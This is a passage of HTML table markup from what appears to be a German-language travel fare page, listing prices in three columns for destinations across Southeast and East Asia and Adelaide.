                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit C</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Singapore</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>787,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>847,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kualalumpuk</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Bandar Seri Begawan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Langkawi</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Penang</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kuching</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kota Kinabalu</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>727,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Jakarta</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>884,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>824,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>944,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Denpasar</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>884,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>843,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>983,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Medan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>884,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>843,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>983,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Mataram</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Balak Papan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Menado</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Palembong</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Solo City</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Surabaya</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>914,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.054,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chiang Mai</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>840,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>780,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>900,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Phuket</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>840,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>780,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>900,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Bangkok</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>961,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>901,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.021,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Koh Samui</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>988,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>908,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.048,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Manila</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>824,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Cebu City</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>824,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Davao</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>954,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>854,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.014,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Saigon</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>887,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>827,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>947,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Hanoi</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>844,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Danang</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>844,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Phnom Penh</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>888,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>833,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Siam Reap</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>888,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>833,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Yangon</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B></B>893,00</P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>833,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Taipeh</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.025,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>965,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.115,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Beijing</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.128,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>968,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.188,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Shanghai</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.118,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>958,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.178,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Guangzhou</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chongqing</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chengdu</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kunning</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Shenzhen</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Xiamen</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>938,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Hongkong</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>934,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>834,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>994,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Seoul</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.716,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.586,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.776,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Fukuoka</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.610,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Nagoya</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.610,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Osaka</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.610,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Tokyo</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.610,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=16>
                                                    <P><B><SPAN STYLE="color: rgb(255,255,255);">Adelaide</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="color: rgb(255,255,255);">1.211,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif;">1.101,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif;">1.271,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
